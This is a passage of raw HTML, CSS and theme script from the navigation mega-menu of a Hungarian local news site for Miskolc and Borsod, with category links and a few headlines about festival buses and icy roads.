svg *,.tdi_71 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_71 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_71 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_71 .tdb-menu>li>a:after,.tdi_71 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_71 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_74" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_74 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_74:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_74:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_74.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_74.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_74 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_74 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_74 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_74 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_74 .entry-thumb{background-position:center 50%}.tdi_74 .td-image-wrap{padding-bottom:60%}.tdi_74 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_74 .td-module-meta-info,.ie11 .tdi_74 .td-module-meta-info{flex:auto}.tdi_74 .td-post-vid-time{display:block}.tdi_74 .td-module-meta-info,.tdi_74 .td-next-prev-wrap{text-align:center}.tdi_74 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_74.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_74 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_74 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_74 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_74 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_74 .td-post-category:not(.td-post-extra-category){display:none}.tdi_74 .td-author-date{display:none}.tdi_74 .td-post-author-name{display:none}.tdi_74 .td-post-date,.tdi_74 .td-post-author-name span{display:none}.tdi_74 .entry-review-stars{display:none}.tdi_74 .td-icon-star,.tdi_74 .td-icon-star-empty,.tdi_74 .td-icon-star-half{font-size:15px}.tdi_74 .td-module-comments{display:none}.tdi_74 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_74:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_74 .td-module-title a{color:#000000}.tdi_74 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_74 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-mega-modules-wrap{padding:20px}.tdi_74 .block-mega-child-cats{width:160px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-module-meta-info{padding:15px 5px}.tdi_74 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-mega-modules-wrap{padding:14px}.tdi_74 .block-mega-child-cats a{padding:0 14px}.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_74 .td-module-container:before{bottom:-0px}.tdi_74 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_74 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_74 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_74 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_74 .td_module_wrap .td-module-container:before{display:block!important}.tdi_74 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_74 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_74 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_74 = new tdBlock();
block_tdi_74.id = "tdi_74";
block_tdi_74.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"18px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 20px 0","f_elem_font_line_height":"50px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_74","tdc_css_class_style":"tdi_74_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_74"}';
block_tdi_74.td_column_number = "3";
block_tdi_74.block_type = "tdb_header_mega_menu";
block_tdi_74.post_count = "4";
block_tdi_74.found_posts = "4622";
block_tdi_74.header_color = "";
block_tdi_74.ajax_pagination_infinite_stop = "";
block_tdi_74.max_num_pages = "1156";
tdBlocksArray.push(block_tdi_74);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_74" 
 id="tdi_75" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_76" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_77" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_78" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_74" 
 id="tdi_79" 
 data-td_block_id="tdi_74" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_74 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" class="td-image-wrap " title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rasegito_jaratokat_indit_az_MVK_Zrt__a_Gorombolyi_Forralt_Bor_es_Teperto_Fesztivalra-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rasegito_jaratokat_indit_az_mvk_zrt__a_gorombolyi_forralt_bor_es_teperto_fesztivalra/"  rel="bookmark" title="Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra">Rásegítő járatokat indít az MVK Zrt. a Görömbölyi Forralt Bor és Tepertő Fesztiválra</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" class="td-image-wrap " title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul-696x491.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_fejlodest_az_hozza_meg__ha_kilepunk_a_megszokott_kereteink_kozul/"  rel="bookmark" title="A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül">A fejlődést az hozza meg, ha kilépünk a megszokott kereteink közül</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" class="td-image-wrap " title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Az_onos_eso_miatt_csuszosak__jegesek_az_utak_Miskolcon-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/az_onos_eso_miatt_csuszosak__jegesek_az_utak_miskolcon/"  rel="bookmark" title="Az ónos eső miatt csúszósak, jegesek az utak Miskolcon">Az ónos eső miatt csúszósak, jegesek az utak Miskolcon</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat/"  rel="bookmark" class="td-image-wrap " title="Éjszaka ónos eső várható, megkezdték az utak előszórását" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat-696x696.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/ejszaka_onos_eso_varhato__megkezdtek_az_utak_eloszorasat/"  rel="bookmark" title="Éjszaka ónos eső várható, megkezdték az utak előszórását">Éjszaka ónos eső várható, megkezdték az utak előszórását</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_74" data-td_block_id="tdi_74"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_80 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_80" ><style>.tdi_80 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_80:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_80:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_80.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_80.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_80 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_80 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_80 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_80 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_80 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_80 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_80 .entry-thumb{background-position:center 50%}.tdi_80 .td-image-wrap{padding-bottom:60%}.tdi_80 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_80 .td-module-meta-info,.ie11 .tdi_80 .td-module-meta-info{flex:auto}.tdi_80 .td-post-vid-time{display:block}.tdi_80 .td-module-meta-info,.tdi_80 .td-next-prev-wrap{text-align:center}.tdi_80 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_80.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_80 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_80 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_80 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_80 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_80 .td-post-category:not(.td-post-extra-category){display:none}.tdi_80 .td-author-date{display:none}.tdi_80 .td-post-author-name{display:none}.tdi_80 .td-post-date,.tdi_80 .td-post-author-name span{display:none}.tdi_80 .entry-review-stars{display:none}.tdi_80 .td-icon-star,.tdi_80 .td-icon-star-empty,.tdi_80 .td-icon-star-half{font-size:15px}.tdi_80 .td-module-comments{display:none}.tdi_80 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_80:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_80 .td-module-title a{color:#000000}.tdi_80 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_80 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .tdb-mega-modules-wrap{padding:20px}.tdi_80 .block-mega-child-cats{width:160px}.tdi_80 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_80 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_80 .td_module_wrap 